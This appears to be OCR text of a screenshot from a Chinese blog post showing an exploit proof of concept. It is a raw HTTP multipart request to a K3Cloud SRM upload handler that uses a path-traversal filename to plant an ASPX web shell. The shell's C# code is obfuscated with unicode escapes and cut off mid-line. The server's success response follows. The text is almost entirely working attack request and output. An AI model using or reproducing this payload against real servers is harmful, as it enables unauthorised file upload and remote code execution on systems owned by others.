 Request
数据包扫描
热加载
构造请求
1 POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
2 Host ? : :8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: multipart/form-data; boundary=2ac719f8e29343df94aa4ab49e456061
14
15 --2ac719f8e29343df94aa4ab49e456061
16 Content-Disposition: form-data; name="dbId_v"
17
18 .
19 --2ac719f8e29343df94aa4ab49e456061
20 Content-Disposition: form-data; name="FID"
21
22 2023
23 --2ac719f8e29343df94aa4ab49e456061
24 Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/1.aspx."
25 Content-Type: text/plain
26
27 <%@ PAge LaNgUagE="C#"%>
28 <%try {
29 string eduxuza9B = \u0053\u0079\u0073\u0074\u0065\u006D.Text.
\U00000041\U00000053\U00000043\U00000049\U00000049\U00000045\U0000006E\U00000063\U0000006F\U00000064
\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.
\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.
Responses
https
60bytes / 439ms
美化
渲染
请输入定位响应
详
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 Nov 2023 08:04:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Cache-Control: private
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Access-Control-Allow-Origin: https://www.yunzhijia.com
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: Content-Type, Accept-Encoding, Authorization
13 Content-Length: 60
14
15 {
16 "IsSuccess": true,
17 "Msg": "附件保存成功！"
18 }
CSDN @OidBoy_G